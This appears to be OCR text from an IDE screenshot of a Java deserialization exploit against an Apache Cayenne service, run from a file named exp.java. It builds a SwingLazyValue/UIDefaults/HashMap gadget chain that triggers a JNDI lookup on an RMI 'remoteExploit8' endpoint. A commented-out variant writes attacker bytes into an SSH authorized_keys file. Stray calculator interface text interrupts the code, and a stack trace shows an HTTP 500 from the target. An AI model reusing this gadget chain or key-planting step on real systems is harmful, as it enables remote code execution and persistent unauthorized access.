 resources
test
pom.xml
28 // Method invoke = MethodUtil.class.getMethod("invoke", Method.class, Object.class, Object[].class);
29 // Object[] ags = new Object[]{invoke, new Object(), new Object[]{ bytesToFilename,javaUtils,new Object[]{ "/Users/snake/
.ssh/authorized_keys1",allBytes}}};
SwingLazyValue swingLazyValue = new SwingLazyValue( c: "javax.naming.InitialContext", m: "doLookup", new Object[]{"rmi" +
"://127.0.0.1:1099/remoteExploit8"});
UIDefaults u1 = new UIDefaults();
UIDefaults u2 = new UIDefaults();
u2.put("2",swingLazyValue);
u1.put("2",swingLazyValue);
HashMap hashMap = maskmap(u1, u2);
// SwingLazyValue swingLazyValue = new SwingLazyValue("javax.naming.InitialContext", "doLookup", new Object[]{"rmi" +
// "://127.0.0.1:1099/remoteExploit8"});
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
brary/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
eption in thread "main" java.io.IOException Create breakpoint : Server returned HTTP response code: 500 for URL: http://127.0.0.1:8080/cayenne-service
at sun.net.www.protocol.http.HttpURLConnection.getInputStream0(HttpURLConnection.java:1840)
at sun.net.www.protocol.http.HttpURLConnection.getInputStream(HttpURLConnection.java:1441)
at org.apache.cayenne.tutorial.persistent.exp.post(exp.java:165)
at org.apache.cayenne.tutorial.persistent.exp.main(exp.java:71)